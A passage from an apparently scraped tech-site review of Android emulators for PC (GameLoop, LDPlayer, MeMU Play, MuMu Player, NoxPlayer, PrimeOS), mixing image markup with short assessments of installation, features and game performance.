https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-1000w-563h.jpg 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-792w-446h.jpg 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-1280w-720h.jpg 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-840w-472h.jpg 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-1340w-754h.jpg 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-770w-433h.jpg 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-356w-200h.jpg 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022-675w-380h.jpg 675w" alt="GameLoop screenshot 2022" src="https://www.androidauthority.com/wp-content/uploads/2022/09/GameLoop-screenshot-2022.jpg"/></p>
<p>Joe Hindy / Android Authority</p>
<p>GameLoop is our second entrant that is built for gamers. It’s actually by Tencent, developers of several popular mobile games like PUBG: Mobile. The installation process is simple, so you can get into this one in just a few minutes. Once installed, you can play a variety of games or use a variety of apps. We tested TikTok, Call of Duty: Mobile, and a few other titles. Everything worked fine. It doesn’t come with Google Play stock, but GameLoop downloads the components if you need to download something from there.</p>
<p>There were some hiccups in our testing. Some stuff took a couple of attempts to download, and we had to check out a few errors here and there. Still, this doesn’t use VT like most others and has some interesting extras for officially supported games like Call of Duty: Mobile and PUBG: Mobile. It’s not half bad if the emulator supports the games you want. It works for a lot of other stuff, but some of it can be a pain to install and use.</p><source sizes="(min-width: 64rem) 51.25rem, 80vw" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot.jpg.webp 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-300w-170h.jpg.webp 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-1200w-675h.jpg.webp 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-768w-432h.jpg.webp 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-1536w-864h.jpg.webp 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-16w-9h.jpg.webp 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-32w-18h.jpg.webp 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-28w-16h.jpg.webp 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-56w-32h.jpg.webp 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-64w-36h.jpg.webp 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-712w-400h.jpg.webp 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-1000w-563h.jpg.webp 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-792w-446h.jpg.webp 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-1280w-720h.jpg.webp 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-840w-472h.jpg.webp 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-1340w-754h.jpg.webp 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-770w-433h.jpg.webp 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-356w-200h.jpg.webp 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-675w-380h.jpg.webp 675w" type="image/webp"/><img class="-_-mf" decoding="async" loading="lazy" sizes="(min-width: 64rem) 51.25rem, 80vw" title="LDPlayer 9 screenshot" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot.jpg 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-300w-170h.jpg 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-1200w-675h.jpg 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-768w-432h.jpg 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-1536w-864h.jpg 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-16w-9h.jpg 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-32w-18h.jpg 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-28w-16h.jpg 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-56w-32h.jpg 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-64w-36h.jpg 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-712w-400h.jpg 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-1000w-563h.jpg 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-792w-446h.jpg 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-1280w-720h.jpg 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-840w-472h.jpg 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-1340w-754h.jpg 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-770w-433h.jpg 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-356w-200h.jpg 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot-675w-380h.jpg 675w" alt="LDPlayer 9 screenshot" src="https://www.androidauthority.com/wp-content/uploads/2022/09/LDPlayer-9-screenshot.jpg"/></p>
<p>Joe Hindy / Android Authority</p>
<p>LDPlayer is a gamer-focused emulator, but you can run other stuff on it as well. The installation is similar in ease to GameLoop. You simply download a file, install it, open it, set it up, and off you go. It’s easier to use than a lot of other entries and worked smoothly on our AMD-powered PC with an ultrawide monitor. It had fewer bugs than some of its competitors, but it didn’t run perfectly 100% of the time.</p>
<p>What makes LDPlayer fun is its extra features. You get a toolbar on the right side of the window that lets you quickly do things like taking screenshots, recording videos, setting up keyboard mapping, and some other tools. We tried about half a dozen games, and they all ran fine, even if it took a couple of tries to open a couple of them.</p>
<p>LDPlayer is free, it works smoothly, and there are enough extra features to make it a good choice in this space. LDPlayer 9 runs Android 9 and that’s good enough to run almost everything.</p><source sizes="(min-width: 64rem) 51.25rem, 80vw" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022.jpg.webp 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-300w-170h.jpg.webp 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-1200w-675h.jpg.webp 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-768w-432h.jpg.webp 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-1536w-864h.jpg.webp 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-16w-9h.jpg.webp 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-32w-18h.jpg.webp 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-28w-16h.jpg.webp 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-56w-32h.jpg.webp 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-64w-36h.jpg.webp 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-712w-400h.jpg.webp 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-1000w-563h.jpg.webp 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-792w-446h.jpg.webp 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-1280w-720h.jpg.webp 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-840w-472h.jpg.webp 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-1340w-754h.jpg.webp 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-770w-433h.jpg.webp 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-356w-200h.jpg.webp 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-675w-380h.jpg.webp 675w" type="image/webp"/><img class="-_-mf" decoding="async" loading="lazy" sizes="(min-width: 64rem) 51.25rem, 80vw" title="MeMU Play screenshot 2022" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022.jpg 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-300w-170h.jpg 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-1200w-675h.jpg 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-768w-432h.jpg 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-1536w-864h.jpg 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-16w-9h.jpg 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-32w-18h.jpg 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-28w-16h.jpg 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-56w-32h.jpg 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-64w-36h.jpg 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-712w-400h.jpg 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-1000w-563h.jpg 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-792w-446h.jpg 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-1280w-720h.jpg 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-840w-472h.jpg 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-1340w-754h.jpg 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-770w-433h.jpg 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-356w-200h.jpg 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022-675w-380h.jpg 675w" alt="MeMU Play screenshot 2022" src="https://www.androidauthority.com/wp-content/uploads/2022/09/MeMU-Play-screenshot-2022.jpg"/></p>
<p>Joe Hindy / Android Authority</p>
<p>MeMU Play is one of the older emulators on the list. Active development has kept it relevant all these years and it’s one of the better Android emulators you can get. It runs Android 7.1.2 according to the settings menu, so it’s a relatively recent version of Android. Installation is relatively quick and painless, so that’s another point for MeMU Play.</p>
<p>MeMU Play also comes with a few neat perks. It has a natively-built ability to run multiple instances if you’re into that sort of thing. There is a keymap function that lets you bind your mouse and keyboard to mobile games for easier play. One of our favorites is the ability to share files between MeMU Play and Windows using the shared download folder.</p>
<p>In terms of performance, it’s not bad. It played our test games fine. We were even able to install apps and use those as well. MeMU Play looks and acts a lot like LDPlayer, so you can probably use either one interchangeably, depending on your needs.</p><source sizes="(min-width: 64rem) 51.25rem, 80vw" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022.jpg.webp 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-300w-170h.jpg.webp 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-1200w-675h.jpg.webp 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-768w-432h.jpg.webp 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-1536w-864h.jpg.webp 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-16w-9h.jpg.webp 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-32w-18h.jpg.webp 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-28w-16h.jpg.webp 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-56w-32h.jpg.webp 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-64w-36h.jpg.webp 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-712w-400h.jpg.webp 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-1000w-563h.jpg.webp 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-792w-446h.jpg.webp 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-1280w-720h.jpg.webp 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-840w-472h.jpg.webp 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-1340w-754h.jpg.webp 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-770w-433h.jpg.webp 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-356w-200h.jpg.webp 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-675w-380h.jpg.webp 675w" type="image/webp"/><img class="-_-mf" decoding="async" loading="lazy" sizes="(min-width: 64rem) 51.25rem, 80vw" title="MuMu Player screenshot 2022" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022.jpg 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-300w-170h.jpg 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-1200w-675h.jpg 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-768w-432h.jpg 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-1536w-864h.jpg 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-16w-9h.jpg 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-32w-18h.jpg 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-28w-16h.jpg 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-56w-32h.jpg 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-64w-36h.jpg 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-712w-400h.jpg 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-1000w-563h.jpg 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-792w-446h.jpg 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-1280w-720h.jpg 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-840w-472h.jpg 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-1340w-754h.jpg 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-770w-433h.jpg 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-356w-200h.jpg 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022-675w-380h.jpg 675w" alt="MuMu Player screenshot 2022" src="https://www.androidauthority.com/wp-content/uploads/2022/09/MuMu-Player-screenshot-2022.jpg"/></p>
<p>Joe Hindy / Android Authority</p>
<p>MuMu Player is a gaming-focused emulator from Netease, developer of some popular mobile games like the Onmyoji, Vikingard, and others. The main version runs Android 6, but there is a beta for both Android 9 and Android 11 that is in testing. There is also <a target="_blank" href="https://www.mumuglobal.com/blog/mumu-nebula-online.html" rel="noopener">MuMu Nebula</a>, which is a lighter version that you can use with low-end PCs. Installation is as easy as downloading a file and installing it. With some setup, it should only take about five to ten minutes.</p>
<p>MuMu Player has a toolbar across the bottom of the app that works almost identically to LDPlayer and MeMU Play. You can install APKs, take screenshots, record video, and set keymapping with it. This one also has gamepad support. Otherwise, it works like any other emulator. You log into Google Play, download your games, and play them.</p>
<p>We didn’t have any problems with this one. The UI and controls are very similar to MeMU and LDPlayer, so if you’ve used one, you’ll be able to get used to this one pretty quickly. We believe it runs Android 7, but the emulator doesn’t let you go to the settings to check in the traditional fashion. It ran our test games without complaint and keeps up in terms of extra features.</p><source sizes="(min-width: 64rem) 51.25rem, 80vw" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022.jpg.webp 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-300w-170h.jpg.webp 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-1200w-675h.jpg.webp 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-768w-432h.jpg.webp 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-1536w-864h.jpg.webp 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-16w-9h.jpg.webp 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-32w-18h.jpg.webp 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-28w-16h.jpg.webp 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-56w-32h.jpg.webp 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-64w-36h.jpg.webp 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-712w-400h.jpg.webp 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-1000w-563h.jpg.webp 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-792w-446h.jpg.webp 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-1280w-720h.jpg.webp 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-840w-472h.jpg.webp 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-1340w-754h.jpg.webp 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-770w-433h.jpg.webp 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-356w-200h.jpg.webp 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-675w-380h.jpg.webp 675w" type="image/webp"/><img class="-_-mf" decoding="async" loading="lazy" sizes="(min-width: 64rem) 51.25rem, 80vw" title="NoxPlayer screenshot 2022" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022.jpg 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-300w-170h.jpg 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-1200w-675h.jpg 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-768w-432h.jpg 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-1536w-864h.jpg 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-16w-9h.jpg 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-32w-18h.jpg 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-28w-16h.jpg 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-56w-32h.jpg 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-64w-36h.jpg 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-712w-400h.jpg 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-1000w-563h.jpg 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-792w-446h.jpg 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-1280w-720h.jpg 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-840w-472h.jpg 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-1340w-754h.jpg 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-770w-433h.jpg 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-356w-200h.jpg 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022-675w-380h.jpg 675w" alt="NoxPlayer screenshot 2022" src="https://www.androidauthority.com/wp-content/uploads/2022/09/NoxPlayer-screenshot-2022.jpg"/></p>
<p>Joe Hindy / Android Authority</p>
<p>NoxPlayer was one of the original Android emulators and is still quite popular today. It runs Android 9 as of the time of this writing, so the developers have done a good job keeping up. The installation process is easy. Just make sure you reject the optional offers. Once setup, you just log into Google Play and start doing your thing.</p>
<p>NoxPlayer was among the first to have things like keyboard mapping. You’ll recognize the toolbar along the right side of the window as it is fairly standard practice these days. You can also take screenshots, record videos, and do some other stuff. In our testing, Nox handled our test games without much complaint.</p>
<p>The main NoxPlayer still runs Android 7.1, but there is a beta for Android 9 if you feel lucky. There is also a version for Mac, which makes this among the best options for Mac users. It’s also free to download and use. It’s pretty stable overall, and it competes favorably with the likes of LDPlayer, MeMU, and others.</p><source sizes="(min-width: 64rem) 51.25rem, 80vw" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022.jpg.webp 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-300w-170h.jpg.webp 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-1200w-675h.jpg.webp 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-768w-432h.jpg.webp 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-1536w-864h.jpg.webp 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-16w-9h.jpg.webp 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-32w-18h.jpg.webp 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-28w-16h.jpg.webp 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-56w-32h.jpg.webp 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-64w-36h.jpg.webp 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-712w-400h.jpg.webp 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-1000w-563h.jpg.webp 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-792w-446h.jpg.webp 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-1280w-720h.jpg.webp 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-840w-472h.jpg.webp 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-1340w-754h.jpg.webp 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-770w-433h.jpg.webp 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-356w-200h.jpg.webp 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-675w-380h.jpg.webp 675w" type="image/webp"/><img class="-_-mf" decoding="async" loading="lazy" sizes="(min-width: 64rem) 51.25rem, 80vw" title="PrimeOS installer screenshot 2022" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022.jpg 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-300w-170h.jpg 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-1200w-675h.jpg 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-768w-432h.jpg 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-1536w-864h.jpg 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-16w-9h.jpg 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-32w-18h.jpg 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-28w-16h.jpg 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-56w-32h.jpg 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-64w-36h.jpg 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-712w-400h.jpg 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-1000w-563h.jpg 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-792w-446h.jpg 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-1280w-720h.jpg 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-840w-472h.jpg 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-1340w-754h.jpg 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-770w-433h.jpg 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-356w-200h.jpg 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022-675w-380h.jpg 675w" alt="PrimeOS installer screenshot 2022" src="https://www.androidauthority.com/wp-content/uploads/2022/09/PrimeOS-installer-screenshot-2022.jpg"/></p>
<p>Joe Hindy / Android Authority</p>
<p>PrimeOS is like Bliss OS. You install this one as a partition on your hard drive and boot into it. That makes installation a bit more complicated, but PrimeOS has an installer EXE that’ll help create a partition and install it for you, so it’s not horrible to do. Once installed, you reboot your machine and opt to boot into PrimeOS instead.</p>
<p>From there, it works and feels a lot like Bliss OS. You have a full Android-powered desktop. You can get Google Play as well so it supports almost everything. There are also some extra features for gamers like keyboard and gamepad support, script recording, and more. It played our test games with a few issues, but it may be related to my test PC running on older hardware.</p>
<p>The stable version of PrimeOS runs Android 7. There are betas available for Android 11 builds as well, which is one of the newer ones available. However, as it is a beta, there are likely more bugs and issues with that version. It’s otherwise free. The only advice we have is to be ready to learn a bit about how partitions work, but otherwise, it works fine.</p><source sizes="(min-width: 64rem) 51.25rem, 80vw" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11.jpg.webp 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-300w-170h.jpg.webp 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-1200w-675h.jpg.webp 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-768w-432h.jpg.webp 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-1536w-864h.jpg.webp 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-16w-9h.jpg.webp 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-32w-18h.jpg.webp 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-28w-16h.jpg.webp 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-56w-32h.jpg.webp 56w, 